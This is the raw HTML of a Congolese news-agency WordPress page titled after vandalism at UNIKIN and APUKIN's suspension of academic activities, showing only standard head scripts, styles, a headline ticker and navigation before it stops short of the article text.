

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamongalardc.com/unikin-banques-rectorat-vehicules-vandalises-lapukin-suspend-les-activites-academiques-jusqua-nouvel-ordre/
body_size: 14072
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<title>UNIKIN : Banques, Rectorat, véhicules… vandalisés : l’APUKIN suspend les activités académiques jusqu’à nouvel ordre &#8211; AMOP &#8211; Agence Mongala Presse &#8211; République Démocratique du Congo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AMOP - Agence Mongala Presse - République Démocratique du Congo &raquo; Flux" href="https://lamongalardc.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lamongalardc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lamongalardc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lamongalardc.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lamongalardc.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lamongalardc.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://lamongalardc.com/wp-content/themes/colormag/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://lamongalardc.com/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://lamongalardc.com/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=20150310' type='text/css' media='all' />
<script type="text/javascript" src="https://lamongalardc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.6.4" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lamongalardc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lamongalardc.com/wp-json/wp/v2/posts/1434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lamongalardc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Everest Forms 3.0.2" />
<link rel="canonical" href="https://lamongalardc.com/unikin-banques-rectorat-vehicules-vandalises-lapukin-suspend-les-activites-academiques-jusqua-nouvel-ordre/" />
<link rel='shortlink' href='https://lamongalardc.com/?p=1434' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lamongalardc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamongalardc.com%2Funikin-banques-rectorat-vehicules-vandalises-lapukin-suspend-les-activites-academiques-jusqua-nouvel-ordre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lamongalardc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamongalardc.com%2Funikin-banques-rectorat-vehicules-vandalises-lapukin-suspend-les-activites-academiques-jusqua-nouvel-ordre%2F&#038;format=xml" />
<div id="fb-root"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, "script", "facebook-jssdk"));</script><link rel="icon" href="https://lamongalardc.com/wp-content/uploads/2020/06/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lamongalardc.com/wp-content/uploads/2020/06/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lamongalardc.com/wp-content/uploads/2020/06/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lamongalardc.com/wp-content/uploads/2020/06/cropped-favicon-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-1434 single-format-standard wp-custom-logo wp-embed-responsive everest-forms-no-js ">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

						<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			jeudi, janvier 22, 2026		</div>

		
							<div class="breaking-news">
			<strong class="breaking-news-latest">Récents :</strong>
			<ul class="newsticker">
									<li>
						<a href="https://lamongalardc.com/le-ministre-des-itpr-confirme-sa-tournee-dans-la-province-de-la-mongala/"
						   title="LE MINISTRE DES ITPR CONFIRME SA TOURNEE DANS LA PROVINCE DE LA MONGALA ">LE MINISTRE DES ITPR CONFIRME SA TOURNEE DANS LA PROVINCE DE LA MONGALA </a>
					</li>
									<li>
						<a href="https://lamongalardc.com/ghislaine-kenge-van-nevel-presidente-de-lus-socozaki-plebiscitee-meilleure-dirigeante-du-nord-kivu-de-la-saison-2024-2025/"
						   title="GHISLAINE KENGE VAN NEVEL, PRESIDENTE DE L&rsquo;US SOCOZAKI, PLEBISCITEE MEILLEURE DIRIGEANTE DU NORD-KIVU DE LA SAISON 2024-2025">GHISLAINE KENGE VAN NEVEL, PRESIDENTE DE L&rsquo;US SOCOZAKI, PLEBISCITEE MEILLEURE DIRIGEANTE DU NORD-KIVU DE LA SAISON 2024-2025</a>
					</li>
									<li>
						<a href="https://lamongalardc.com/pluie-des-benedictions-en-vue-sur-us-socozaki-a-la-suite-des-hommages-rendus-a-papa-sadru-sadrudin-sumar-cofondateur/"
						   title="PLUIE DES BENEDICTIONS EN VUE SUR US SOCOZAKI A LA SUITE DES HOMMAGES  RENDUS A « PAPA SADRU », SADRUDIN  SUMAR, COFONDATEUR…">PLUIE DES BENEDICTIONS EN VUE SUR US SOCOZAKI A LA SUITE DES HOMMAGES  RENDUS A « PAPA SADRU », SADRUDIN  SUMAR, COFONDATEUR…</a>
					</li>
									<li>
						<a href="https://lamongalardc.com/grand-kivu-us-socozaki-rends-hommage-a-ses-anciens-dirigeants-defunts/"
						   title="GRAND KIVU : US SOCOZAKI REND HOMMAGE A SES ANCIENS DIRIGEANTS DÉFUNTS&#8230;">GRAND KIVU : US SOCOZAKI REND HOMMAGE A SES ANCIENS DIRIGEANTS DÉFUNTS&#8230;</a>
					</li>
									<li>
						<a href="https://lamongalardc.com/marcel-amos-mbayo-kitenge-vice-president-de-la-cahb-et-membre-du-conseil-dadmission-de-lihf-voit-grand-et-remercie-en-premier-le-president-de-la-republique-et-chef-de-letat-felix-antoine/"
						   title="MARCEL-AMOS MBAYO KITENGE, VICE-PRÉSIDENT DE LA CAHB ET MEMBRE DU CONSEIL D&rsquo;ADMINISTRATION DE L&rsquo;IHF VOIT GRAND ET REMERCIE EN PREMIER LE PRÉSIDENT DE LA RÉPUBLIQUE ET CHEF DE L&rsquo;ÉTAT, FÉLIX-ANTOINE TSHISEKEDI TSHILOMBO">MARCEL-AMOS MBAYO KITENGE, VICE-PRÉSIDENT DE LA CAHB ET MEMBRE DU CONSEIL D&rsquo;ADMINISTRATION DE L&rsquo;IHF VOIT GRAND ET REMERCIE EN PREMIER LE PRÉSIDENT DE LA RÉPUBLIQUE ET CHEF DE L&rsquo;ÉTAT, FÉLIX-ANTOINE TSHISEKEDI TSHILOMBO</a>
					</li>
							</ul>
		</div>
		
							<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/Agence.Presse.Mongala/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>
		
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://lamongalardc.com/" class="custom-logo-link" rel="home"><img width="325" height="84" src="https://lamongalardc.com/wp-content/uploads/2015/08/cropped-logo-ampo.png" class="custom-logo" alt="AMOP &#8211; Agence Mongala Presse &#8211; République Démocratique du Congo" decoding="async" srcset="https://lamongalardc.com/wp-content/uploads/2015/08/cropped-logo-ampo.png 325w, https://lamongalardc.com/wp-content/uploads/2015/08/cropped-logo-ampo-300x78.png 300w" sizes="(max-width: 325px) 100vw, 325px" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://lamongalardc.com/" title="AMOP &#8211; Agence Mongala Presse &#8211; République Démocratique du Congo" rel="home">AMOP &#8211; Agence Mongala Presse &#8211; République Démocratique du Congo</a>
							</h3>
																		<p id="site-description">Agence de Presse de la Province La Mongala</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-2" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><a href="https://www.fbnbankrdc.com/" class="single_ad_728x90" target="_blank" rel="nofollow">
                                    <img src="http://lamongalardc.com/wp-content/uploads/2023/08/gomaire-top.jpg" width="728" height="90" alt="">
                           </a></div>		</div>
		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://lamongalardc.com/" title="AMOP &#8211; Agence Mongala Presse &#8211; République Démocratique du Congo"><i class="fa fa-home"></i></a>
					</div>

					
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-principal" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://lamongalardc.com/category/politique/">Politique</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://lamongalardc.com/category/economie/">Economie</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://lamongalardc.com/category/education/">Education</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://lamongalardc.com/category/genre/">Genre</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://lamongalardc.com/category/societe/environnement/">Environnement</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://lamongalardc.com/category/sports/">Sports</a></li>
</ul></div>
			</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-1434" class="post-1434 post type-post status-publish format-standard has-post-thumbnail hentry category-a-la-une category-actualites category-revue-de-presse">
	
   
         <div class="featured-image">
